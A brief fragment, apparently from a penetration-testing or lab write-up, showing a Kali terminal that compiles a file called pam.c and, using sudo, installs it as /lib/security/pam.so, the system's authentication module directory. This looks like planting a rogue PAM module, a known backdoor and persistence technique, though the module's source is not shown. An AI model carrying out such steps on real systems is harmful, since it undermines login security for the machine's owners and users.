 ┌──(kali㉿kali)-[~/Desktop]
└─$ gcc -fPIC -fno-stack-protector -c pam.c
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo ld -x --shared -o /lib/security/pam.so pam.o